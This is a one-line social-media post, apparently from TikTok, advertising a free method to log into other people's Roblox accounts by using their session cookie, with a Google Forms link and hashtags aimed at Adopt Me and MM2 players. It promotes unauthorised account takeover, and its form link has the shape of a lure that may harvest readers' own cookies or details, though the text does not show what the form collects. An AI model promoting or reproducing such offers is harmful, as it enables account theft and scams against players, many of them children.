 how to log in someone’s account by cookie in roblox!for free. link : https://forms.gle/gPiAaLwurNoAvqGu9 #robloxfyp #cookie #fyp #cookielogin #adoptme mm2